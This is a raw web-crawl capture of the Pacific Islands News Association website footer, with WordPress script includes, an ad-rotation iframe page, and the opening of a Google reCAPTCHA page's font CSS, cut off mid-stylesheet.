<li id="menu-item-334" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-334"><a href="https://ifex.org/">IFEX</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-338"><a href="https://www.eastwestcenter.org/">East West Center</a></li>
<li id="menu-item-335" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-335"><a href="https://www.sprep.org/">SPREP</a></li>
<li id="menu-item-336" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-336"><a href="https://www.abc.net.au/abc-international-development/projects/the-pacific-media-assistance-scheme/">PACMAS</a></li>
</ul></div></aside><aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>&nbsp;</span></h4><div class="menu-pina-footer-menu-4-container"><ul id="menu-pina-footer-menu-4" class="menu"><li id="menu-item-346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-346"><a href="https://www.ffa.int/">FFA</a></li>
<li id="menu-item-345" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-345"><a href="https://www.usp.ac.fj/">USP</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-342"><a href="https://www.spc.int/">SPC</a></li>
<li id="menu-item-1975" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1975"><a href="https://www.oceanianoc.org/">ONOC</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-344"><a href="https://en.unesco.org/">UNESCO</a></li>
<li id="menu-item-347" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-347"><a href="https://www.ifj.org/regions/asia-pacific.htm">IFJ Asia Pacific</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-341"><a href="https://www.abu.org.my/">ABU</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-343"><a href="https://aibd.org.my/">AIBD</a></li>
</ul></div></aside>            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pina.com.fj/"><img class="td-retina-data" src="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png" data-retina="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-280x280-1.png" alt="Pacific Islands News Association" title="Pacific Islands News Association"  width="140" height="140" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Pacific Islands News Association<br>
105 Amy Street, Toorak, <br>
Suva, Fiji Islands <br>
<br>
© 2008 - 2026  Pacific Islands News Association | All rights reserved</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pacnews2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pacnews2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pacnews\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
			                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pina.com.fj/2021/11/26/siaosi-sovaleni-is-top-bet-for-tonga-pm/"  rel="bookmark" class="td-image-wrap " title="Siaosi Sovaleni is top bet for Tonga PM" ><img class="entry-thumb" src="[data-uri]" alt="" title="Siaosi Sovaleni is top bet for Tonga PM" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2021/11/SIAOSI-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2021/11/26/siaosi-sovaleni-is-top-bet-for-tonga-pm/"  rel="bookmark" title="Siaosi Sovaleni is top bet for Tonga PM">Siaosi Sovaleni is top bet for Tonga PM</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-26T10:18:42+12:00" >November 26, 2021</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pina.com.fj/2025/05/02/we-will-not-interfere-with-indonesia-west-papua-matter-fiji-pm/"  rel="bookmark" class="td-image-wrap " title="We will not interfere with Indonesia-West Papua matter: Fiji PM" ><img class="entry-thumb" src="[data-uri]" alt="" title="We will not interfere with Indonesia-West Papua matter: Fiji PM" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/05/Flags-300x300-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/05/02/we-will-not-interfere-with-indonesia-west-papua-matter-fiji-pm/"  rel="bookmark" title="We will not interfere with Indonesia-West Papua matter: Fiji PM">We will not interfere with Indonesia-West Papua matter: Fiji PM</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-02T13:59:47+12:00" >May 2, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pina.com.fj/2023/09/11/pacific-environment-ministers-strengthen-commitment-to-address-impact-of-triple-planetary-crises/"  rel="bookmark" class="td-image-wrap " title="Pacific Environment Ministers strengthen commitment to address impact of triple planetary crises" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pacific Environment Ministers strengthen commitment to address impact of triple planetary crises" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2023/09/A15-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2023/09/11/pacific-environment-ministers-strengthen-commitment-to-address-impact-of-triple-planetary-crises/"  rel="bookmark" title="Pacific Environment Ministers strengthen commitment to address impact of triple planetary crises">Pacific Environment Ministers strengthen commitment to address impact of triple planetary...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-11T16:16:43+12:00" >September 11, 2023</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6976984d6114d
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.zone-body h4.td-block-title,.zone-sidebar h4.td-block-title,.zone-header h4.td-block-title,.zone-footer h4.td-block-title{text-align:center;margin-bottom:0;line-height:16px}.zone-body h4.td-block-title span.td-pulldown-size,.zone-sidebar h4.td-block-title span.td-pulldown-size,.zone-header h4.td-block-title span.td-pulldown-size,.zone-footer h4.td-block-title span.td-pulldown-size{font-size:10px;font-weight:400;color:rgb(187,187,187);text-transform:none;text-align:center}.td-footer-container h4{margin-bottom:6px}.footer-col-3 li,.footer-col-4 li{margin-bottom:0!important}</style>

<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="_ning_global-js-extra">
/* <![CDATA[ */
var _adn_ = {"ajaxurl":"https:\/\/pina.com.fj\/wp-admin\/admin-ajax.php","upload":{"dir":"\/home\/pinaorgf\/www.pina.com.fj\/wp-content\/uploads\/angwp\/","src":"https:\/\/pina.com.fj\/wp-content\/uploads\/angwp\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js?ver=1.6.2" id="_ning_global-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/js/spr_inViewport.js?ver=1.6.2" id="spr_inViewport_js-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/js/parallax.min.js?ver=1.6.2" id="spr_parallax_js-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pina.com.fj\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.3" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.3" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://pina.com.fj/wp-content/uploads/2022/01/logo-who.jpg\' alt="background">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<!-- / Adning. -->


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pina.com.fj/?_dnid=408&t=1619807756
body_size: 1159
content:
<!doctype html><html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><script type="text/javascript" src="https://pina.com.fj/wp-includes/js/jquery/jquery.js"></script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dev/js/advertising.js"></script><script type="text/javascript">
					/* <![CDATA[ */
					var _adn_ = {"ajaxurl":"https://pina.com.fj/wp-admin/admin-ajax.php"};
					/* ]]> */
					</script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js"></script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/js/embed/iframeResizer.contentWindow.min.js"></script><link rel="stylesheet" href="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js.css" media="all" /><style type="text/css">body{ margin:0; padding:0;  }</style><title>ADNING - Revolutionary Ad Manager for Wordpress</title></head><body><div class="angwp_408 _ning_outer ang_zone_408 _ning_jss_zone _align_center" style="max-width:300px;width:100%;overflow:hidden;height:inherit;"><div class="_ning_label _left" style=""></div><div id="_ning_zone_408_647438039" class="_ning_zone_inner" style="width:300px; height:100px;position:relative;"><div u="slides" style="position:absolute; overflow:hidden; left:0px; top:0px;width:300px; height:100px;"><div class="slide_1 slide" idle="5000"><div class="angwp_412 _ning_cont _ning_hidden _align_center" data-size="custom" data-bid="412" data-aid="408" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://pina.com.fj?_dnlink=412&aid=408&t=1769422808" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://pina.com.fj/wp-content/uploads/angwp/items/412/advert-vacancy-medical-superintendant.jpg" /></div></div></div><div class="clear"></div></div><div class="slide_2 slide" idle="5000"><div class="angwp_413 _ning_cont _ning_hidden _align_center" data-size="300x100" data-bid="413" data-aid="408" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://pina.com.fj?_dnlink=413&aid=408&t=1769422808" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://pina.com.fj/wp-content/uploads/2020/03/v_v_a2.png" /></div></div></div><div class="clear"></div></div></div></div></div><div class="clear"></div>
<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<script>jQuery(document).ready(function($){var options_408_647438039 = {$ArrowKeyNavigation:false,$DragOrientation:0,};var _SlideshowTransitions_408_647438039 = [];options_408_647438039.$AutoPlay = 1;options_408_647438039.$ArrowKeyNavigation = false;options_408_647438039.$DragOrientation = 0;options_408_647438039.$SlideshowOptions = {$Class:$JssorSlideshowRunner$,$Transitions:_SlideshowTransitions_408_647438039,$TransitionsOrder:1,$ShowLink:true};function Slider_408_647438039_ParkEventHandler(slideIndex, fromIndex)
							{
								var slide_num = slideIndex+1;
								$("#_ning_zone_408_647438039").find(".slide").parent().removeClass("activeSlide");
								$("#_ning_zone_408_647438039").find(".slide_"+slide_num).parent().addClass("activeSlide");
								$("#_ning_zone_408_647438039").find(".slide").removeClass("active");
								$("#_ning_zone_408_647438039").find(".slide_"+slide_num).addClass("active");
							}if( $("#_ning_zone_408_647438039").length ){var _ning_slider_408_647438039 = new $JssorSlider$('_ning_zone_408_647438039', options_408_647438039);_ning_slider_408_647438039.$On($JssorSlider$.$EVT_PARK, Slider_408_647438039_ParkEventHandler);}ScaleSlider();function ScaleSlider() {var parentWidth = $('#_ning_zone_408_647438039').parent().width();if(parentWidth){if( typeof _ning_slider_408_647438039 !== "undefined" ){_ning_slider_408_647438039.$ScaleWidth(parentWidth);}}else{window.setTimeout(ScaleSlider, 30);}$("._ning_cont").ningResponsive();}$(window).bind("load", ScaleSlider);$(window).bind("resize", ScaleSlider);$(window).bind("orientationchange", ScaleSlider);});</script><style></style><!-- / Adning. -->

</body></html>
<!-- Dynamic page generated in 0.331 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-26 10:20:08 -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV&co=aHR0cHM6Ly9waW5hLmNvbS5majo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3p69yvuf9gxw
body_size: 48552
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
